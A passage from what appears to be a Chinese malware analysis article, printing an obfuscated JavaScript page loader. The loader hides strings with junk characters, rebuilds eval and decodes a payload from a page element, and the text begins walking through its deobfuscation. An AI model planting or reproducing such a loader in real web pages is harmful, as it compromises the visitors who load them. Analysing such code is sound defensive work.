 2 <head><script>/*RxqjfNokBvf*/var JxZLcN = ["totype","exOf","ngth"];/*RxqjfNokBvf*/var swpne=Array["pro"+JxZLcN[0]]; /*RxqjfNokBvf*/if(!swpne["ind"+JxZLcN[1
]]){/*RxqjfNokBvf*/swpne["ind"+JxZLcN[1]]=(function(EPQnET$,start){/*RxqjfNokBvf*/for(var lzrdYx=start||0,GqIhXG=this["le"+JxZLcN[2]];lzrdYx<GqIhXG;
lzrdYx++){/*RxqjfNokBvf*/if(this[lzrdYx]===EPQnET$){/*RxqjfNokBvf*/return lzrdYx;/*RxqjfNokBvf*/}/*RxqjfNokBvf*/}/*RxqjfNokBvf*/return-1;})/*RxqjfNokBvf*/
}/*RxqjfNokBvf*/SYjUbXi = new Function("B",'if(B==""){C=[];}else{C=[[B],[eval]];}C[1][0](C[0][0]);'); /*RxqjfNokBvf*/SYjUbXi('UyWJC="replace";');
/*RxqjfNokBvf*/LSxvk = new Function("wcOdeV","if(wcOdeV != ''){QShIL = wcOdeV[UyWJC](/[@\*\-]/g,'');}else{return wcOdeV;}return QShIL;"); /*RxqjfNokBvf*/
CGvPE = LSxvk("e*")+LSxvk("v@");/*RxqjfNokBvf*/SYjUbXi(LSxvk("z-J*q*S@g@ -=- -t@h-i-s-;-M-v-B@L*C-x-=*[@]*;@"));/*RxqjfNokBvf*/hQozulO =
/*RxqjfNokBvf*/EOHCnD=function(divID){/*RxqjfNokBvf*/
gutHryq=zJqSg[LSxvk("d*o@c*u*m@e@n-t@")];/*RxqjfNokBvf*/IpYyIFy=gutHryq["getElementById"](divID).innerHTML[UyWJC](/[ ]/g,'');;/*RxqjfNokBvf*/rWhDnO=
function(sTgAz,ngBdwO,khTmGwB){/*RxqjfNokBvf*/return sTgAz[LSxvk("s-u@b*s-t*r*")](ngBdwO,khTmGwB);/*RxqjfNokBvf*/};/*RxqjfNokBvf*//*RxqjfNokBvf*/wYrLg=0;
/*RxqjfNokBvf*/tpuad=[];/*RxqjfNokBvf*//*RxqjfNokBvf*/while(wYrLg<IpYyIFy[LSxvk("l-e@n*g*t-h*")]){/*RxqjfNokBvf*/tpuad = rWhDnO(IpYyIFy,wYrLg,2);
/*RxqjfNokBvf*/if(tpuad<10){ /*RxqjfNokBvf*/bFgIf = tpuad;/*RxqjfNokBvf*/}else{/*RxqjfNokBvf*/bFgIf = tpuad-2;/*RxqjfNokBvf*/}/*RxqjfNokBvf*/MvBLCx.push(
rWhDnO(hQozulO,bFgIf,1));/*RxqjfNokBvf*/wYrLg+=2;/*RxqjfNokBvf*/}/*RxqjfNokBvf*/return MvBLCx.join("");/*RxqjfNokBvf*//*RxqjfNokBvf*/};/*RxqjfNokBvf*/
</script></head>
drops.wooyun.org
图 4-3-31
先对第一段去混淆。可以发现代码中注释占了一半的篇幅，所以先批量删除，如图 4-3-32：